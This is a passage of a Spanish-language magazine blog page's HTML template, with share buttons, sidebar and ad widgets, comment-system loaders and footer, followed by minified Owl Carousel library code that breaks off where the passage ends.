<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.revistadeprimeramano.com/2018/02/relato-zapatos-de-arena_83.html&title=Relato Zapatos de Arena' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
<whatsapp href='https://www.revistadeprimeramano.com/2018/02/relato-zapatos-de-arena_83.html' text='Relato Zapatos de Arena'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Relato Zapatos de Arena >> https://www.revistadeprimeramano.com/2018/02/relato-zapatos-de-arena_83.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Post Relacionado</h2>
</div>
<div id='related-ready'>
NOTAS
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.revistadeprimeramano.com/2018/02/lluvia-de-ideas-en-el-desarrollo_8.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.revistadeprimeramano.com/2018/02/guerra-la-pobreza_65.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Comentar</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCOmJQCwMgVzZ2uUD2p3eq6rbLhHP8VA8I5dJqlkadPGmfjfUKekuZTAksR0zC8OxGjaxZKqpcBjYgkq125SvBDrXxA9SqjCgJzvQbShTuxS2ryNs13Y4htkOdDdvh2gEgyW3v-Xy473A/s640/time-1528627_1920.jpg' itemprop='url'/>
</div>
<meta content='Revista DE PRIMERA MANO' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".tab-facebook").append("<div class='fb-comments' data-href='https://www.revistadeprimeramano.com/2018/02/relato-zapatos-de-arena_83.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget Image' data-version='1' id='Image8'>
<h2>TAPA 2022</h2>
<div class='widget-content'>
<a href='https://scontent.fasu4-1.fna.fbcdn.net/v/t1.0-9/136072593_3592062597546069_8586544761072992839_o.jpg?_nc_cat=110&ccb=2&_nc_sid=730e14&_nc_ohc=F_r56lL_9_sAX_Libvf&_nc_ht=scontent.fasu4-1.fna&oh=6d217b031b671bfa0827bf81403872e0&oe=601CB100'>
<img alt='TAPA 2022' height='298' id='Image8_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgp8o9nPa1g0x0IklukhELQompEF_fhxnKs7uB1Yid2q8WLJ13-bq6AW94xrvH-ebGuL_N_DdN-AF6HzGzs2NQ386mxcKyp9rYbFamBJNgY9nFIaXxQ6kGappXKc-3ax7bVPeEROJWvmww/s298/TAPA+ALEXIS+EDICION+139.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Edición impresa </span>
</div>
<div class='clear'></div>
</div><div class='widget LinkList' data-version='1' id='LinkList1'>
<h2>ESTAMOS EN:</h2>
<div class='widget-content'>
<ul>
<li><a href='https://twitter.com/DpmRevista'>Twitter</a></li>
<li><a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/'>Facebook</a></li>
<li><a href='https://www.instagram.com/revista_dpm/'>Instagram</a></li>
<li><a href='https://www.youtube.com/channel/UCEegVZchYGvB_SHZW4VQxZA?view_as=subscriber'>Youtube</a></li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>SESIÓN DE FOTOS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/141448635940833/photos/a.173345576084472/3138702622882071/?type=3&theater'>
<img alt='SESIÓN DE FOTOS' height='204' id='Image7_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4C9HCirDNaa6juNRQepRaHfPP53Ag_wKUSyPO0AoaAx0Heb8xoR2Vs7lZ6fOV-lMl4QuKQrlp4UfSGw4_lNqg9PSVEBIrFPhhXHTok2gXvIwPXN6OXedSxyYwmYjigLyhCpWkbwxHspw/s1600/SESION+PROMO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eternizar tu estilo</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/Elenco-de-Teatro-De-Primera-MANO-1403078013288441" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833//" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>SOMOS PIONEROS</h2>
<div class='widget-content'>
<img alt='SOMOS PIONEROS' height='311' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEh8HlbmAsqecbYQTmffzfKc0_oaXfbW4f3nJOOBcIffCfW3-XElamuQtbuoxL8cj61dfXgDIitDIpxVsCN61FsOkfh3B9DjvzOyfI7QskhPS0U_tu68GqZbYhGg3GAlZVgDh1ntFlgUpS52v1SgMoS_32efXKSui7QrwzcuGkopST7RGSTV1XpIh4K4=s311' width='231'/>
<br/>
<span class='caption'>REVISTA DE PRIMERA MANO</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>PARA QUE SEA INOLVIDABLE</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=585555152161852'>
<img alt='PARA QUE SEA INOLVIDABLE' height='154' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJiBo77JbllzbhDuvknR3YRZwVgO4gfUOSvuc1I6E0q__abYRjGGBAPcxBW0sHiWL4TqkBJ0ZMSEBOU_x40KpWEvRMArUa53UC1VMb37VxHCSFuF9Qwj32u6MW6YMqMdKJEAXFmDVSpJ4/s231/FOTOS+PRE+01.jpg' width='231'/>
</a>
<br/>
<span class='caption'>FOTOS PREVIAS AL EVENTO</span>
</div>
<div class='clear'></div>
</div><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Vistas de página en total</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<script src='https://www.gstatic.com/charts/loader.js' type='text/javascript'></script>
<span id='Stats1_sparklinespan' style='display:inline-block; width:75px; height:30px'></span>
<span class='counter-wrapper text-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/REVISTA-DE-PRIMERA-MANO-141448635940833/?ref=bookmarks'>
<img alt='SERVICIOS DE FOTOGRAFÍAS Y CARTELERÍAS' height='254' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjg-Nokx_5Ayh0jydwfXM4q6Kh3_xpVfNuK6AECFS0LVV2RczPRmmVhvcThOzciyagNETfaTPnQB-CBV98b52oZwPj28gS0GjtQqTS1NsQGFvHwJhOZr8jLBRcNqKvqmKi1vSYTf3dMuq0/s254/FOTO.jpg' width='231'/>
</a>
<br/>
<span class='caption'>Para eventos sociales y empresariales</span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Banner movil  2 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-3937630876895240"
     data-ad-slot="8270007307"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Entrada destacada</h2>
<div class='post-summary'>
<h3><a href='https://www.revistadeprimeramano.com/2024/10/expo-internacional-de-inversiones.html'>EXPO INTERNACIONAL DE INVERSIONES INMOBILIARIAS</a></h3>
<p>
EXPO INMOBILIARIA EN CDE. La Cámara de Empresarios de Ciudad del Este y Alto Paraná  bajo la presidencia del Sr. Rigoberto Chamorro dio aper...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvl4cEltKdwCo9LHmaCZl9JXyNDKLdn4DvL1-piRKE4MjHnNkjrmYb_JKx-ka9ergSq1OQ9WqjDVWgFrZUP_NVPhTsCdPUYSmG5zEN3O_1zPUaP68ROO48L41Zz2hd86aj61lPwTsZzwlet35W0hMiz-535QcG5mIzuvirAGxSYT01lVVQ67e2XyTSWGE/s320/WhatsApp%20Image%202024-10-25%20at%2007.43.16.jpeg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>CREATIVIDAD</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/watch/?v=2698055407182344'>
<img alt='CREATIVIDAD' height='174' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgSYMYnI3vj0mtQiVZfSApxoUWSts458MYUvvwWx7aVwQhpgdHsAR1ildVIw2QPbrx-0yVgSQ562poTQbzPTzR5jQJYtvoUisjx9NQKr229naq5L_wiWtSt8N9A_YeeMFMySmjM1RXnrBw/s231/CREACION.jpg' width='231'/>
</a>
<br/>
<span class='caption'>JUSTO LO QUE NECESITA</span>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<!--b:section class='blocked-widgets' id='blocked-widgets' showaddelement='no' style='display: none'> <b:widget id='Attribution1' locked='true' title='' type='Attribution' visible='true'> <b:includable id='main'> <div class='widget-content' style='text-align: center;'> <b:if cond='data:attribution != &quot;&quot;'> <data:attribution/> </b:if> </div> <b:include name='quickedit'/> </b:includable> </b:widget> <b:widget id='Navbar1' locked='true' title='Navbar' type='Navbar' version='1' visible='true'> <b:includable id='main'>&lt;script type=&quot;text/javascript&quot;&gt; function setAttributeOnload(object, attribute, val) { if(window.addEventListener) { window.addEventListener(&#39;load&#39;, function(){ object[attribute] = val; }, false); } else { window.attachEvent(&#39;onload&#39;, function(){ object[attribute] = val; }); } } &lt;/script&gt; &lt;div id=&quot;navbar-iframe-container&quot;&gt;&lt;/div&gt; &lt;script type=&quot;text/javascript&quot; src=&quot;https://apis.google.com/js/plusone.js&quot;&gt;&lt;/script&gt; &lt;script type=&quot;text/javascript&quot;&gt; gapi.load(&quot;gapi.iframes:gapi.iframes.style.bubble&quot;, function() { if (gapi.iframes &amp;&amp; gapi.iframes.getContext) { gapi.iframes.getContext().openChild({ url: &#39;https://www.blogger.com/navbar.g?targetBlogID\x3d6384320789935601009\x26blogName\x3dTop+Magazine\x26publishMode\x3dPUBLISH_MODE_BLOGSPOT\x26navbarType\x3dLIGHT\x26layoutType\x3dLAYOUTS\x26searchRoot\x3dhttps://top-magazine-soratemplates.blogspot.com/search\x26blogLocale\x3den_GB\x26v\x3d2\x26homepageUrl\x3dhttps://top-magazine-soratemplates.blogspot.com/\x26vt\x3d-2284723075261128488&#39;, where: document.getElementById(&quot;navbar-iframe-container&quot;), id: &quot;navbar-iframe&quot; }); } }); &lt;/script&gt;&lt;script type=&quot;text/javascript&quot;&gt; (function() { var script = document.createElement(&#39;script&#39;); script.type = &#39;text/javascript&#39;; script.src = &#39;//pagead2.googlesyndication.com/pagead/js/google_top_exp.js&#39;; var head = document.getElementsByTagName(&#39;head&#39;)[0]; if (head) { head.appendChild(script); }})(); &lt;/script&gt; </b:includable> </b:widget> </b:section-->
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Posts</h2>
<div class='widget-content'>
<div id="randomposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Posts Recientes</h2>
<div class='widget-content'>
<div id="recentposts"></div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://www.facebook.com/groups/413352332008172/?ref=bookmarks'>
<img alt='' height='169' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwy7EXGplZrZyWplHRjN8wCkhoLPvqHb5sEb5ok95DCH16Uwc14JfyHUjGAWfJVyaLk1Gh8leQQyhgxIIiNotZmk9aCzCDi3tZgEOlof0GFdGh3fz6o4o0Cxd8G_1XW8hiRyeWCdNmP94/s256/REVISTA.jpg' width='256'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>
Creado por <a href='http://cybertronic-cde.blogspot.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>Cybertronic</a> | Todos los Derechos Reservados <a href='http://revistadeprimeramano.com/' rel='dofollow' style='color:#fd4326;' target='_blank'>Revista de Primera Mano</a>
</div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var 